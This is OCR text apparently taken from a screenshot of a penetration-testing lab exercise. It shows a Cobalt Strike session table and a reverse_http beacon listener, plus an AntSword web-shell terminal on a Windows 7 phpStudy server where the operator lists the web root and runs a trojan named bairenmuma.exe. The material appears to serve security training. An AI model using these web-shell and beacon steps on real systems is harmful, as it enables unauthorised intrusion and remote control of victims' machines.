 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.52.143 192.168.72.110 listener_for_webserver Administrator * STU1 bairenmuma.exe 5544 x86 9s
中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.52.143 192.168.52.143 >_ 192.168.52.143
(*) 基础信息
当前路径: C:/phpstudy_pro/WWW
磁盘列表: C:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) AMD64
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpstudy_pro\WWW> cd C:/phpstudy_pro/WWW/
C:\phpstudy_pro\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpstudy_pro\WWW 的目录
2020/12/26 16:18 <DIR> .
2020/12/26 16:18 <DIR> ..
2020/12/26 15:52 2,492 1.php
2020/12/26 16:18 14,336 bairenmuma.exe
2019/10/13 17:05 3,142,807 beifen.rar
2014/02/27 23:02 21,201 l.php
2013/05/09 20:56 23 phpinfo.php
2020/12/26 13:46 <DIR> phpMyAdmin
2020/12/26 13:46 <DIR> yxcms
5 个文件 3,180,859 字节
4 个目录 5,998,604,288 可用字节
C:\phpstudy_pro\WWW> .\bairenmuma.exe
C:\phpstudy_pro\WWW>
Event Log X Listeners X
name payload hos
listener_for_webserver windows/beacon_http/reverse_http 192
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。